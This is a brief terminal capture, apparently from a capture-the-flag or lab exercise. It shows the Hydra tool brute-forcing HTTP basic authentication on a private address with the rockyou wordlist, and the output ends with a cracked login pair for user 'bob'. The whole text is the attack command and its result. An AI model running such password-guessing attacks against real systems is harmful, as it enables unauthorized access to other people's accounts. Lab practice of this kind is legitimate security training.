 @ -MacBook-Air bin % sudo hydra -l bob -P  /Users/ /Documents/Tools/SecLi
sts-master/wordlists/rockyou.txt -f 10.10.248.249 http-get /protected/
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-31 09:30:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-get://10.10.248.249:80/protected/
[80][http-get] host: 10.10.248.249   login: bob   password: bubbles
[STATUS] attack finished for 10.10.248.249 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-31 09:30:07